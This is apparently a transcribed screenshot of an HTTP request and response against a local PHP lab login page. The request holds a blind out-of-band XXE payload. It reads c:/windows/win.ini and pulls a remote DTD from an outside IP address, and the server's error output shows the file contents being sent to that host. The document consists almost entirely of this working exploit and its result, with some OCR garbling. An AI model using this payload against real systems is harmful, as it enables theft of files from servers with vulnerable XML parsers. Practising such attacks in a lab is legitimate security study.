 POST /xxe/doLogin.php HTTP/1.1
Host ? : 10.152.96.16
Content-Type: application/xml;charset=UTF-8
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://10.152.96.16/xxe/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.
0.0 Safari/537.36 Edg/131.0.0.0
Origin: http://10.152.96.16
Accept: application/xml, text/xml, */*; q=0.01
Content-Length auto : 57
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % remote SYSTEM "http://116.205.237.158/xxe/test.dtd">
%remote;
%all;
]>
<user><username>&sendfile;</username><password>1</password></user>
1 HTTP/1.1 200 OK
远端地址:10.152.96.16:80; 响应时
间:92ms; 总耗时:93ms; URL:htt
2 Date: Sun, 01 Dec 2024 03:56:54 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.4.45
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 820
7
8 <br />
9 <b>Warning</b>: DOMDocument::loadXML(): Invalid URI:
10 http://116.205.237.158:8088/xxe/get.php?file=; for 16-bit app support [fonts]
11 [extensions] [mci extensions] [files] [Mail] MAPI=1 in Entity, line: 8 in
12 <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line <b>16</b><br />
13 <br />
14 <b>Warning</b>: DOMDocument::loadXML(): Failure to process entity sendfile in
15 Entity, line: 8 in <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line
16 <b>16</b><br />
17 <br />
18 <b>Warning</b>: DOMDocument::loadXML(): Entity 'sendfile' not defined in Entity,
19 line: 8 in <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line <b>16</b
20 ><br />
21 <br />
22 <b>Warning</b>: simplexml_import_dom(): Invalid Nodetype to import in
23 <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line <b>17</b><br />
24 <result><code>0</code><msg></msg></result>
25